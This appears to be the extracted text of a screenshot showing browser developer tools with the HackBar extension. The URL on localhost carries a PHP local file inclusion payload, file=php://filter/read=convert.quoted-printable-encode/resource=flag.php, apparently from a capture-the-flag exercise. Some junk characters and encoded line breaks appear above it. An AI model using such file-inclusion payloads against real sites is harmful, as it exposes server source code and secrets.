 adfasddasddfsdfsdf=0D=0A=0D=0A=0D=0A=0D=0A=0D=0A=0D=0A=0D=0A=0D=0A
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=convert.quoted-printable-
encode/resource=flag.php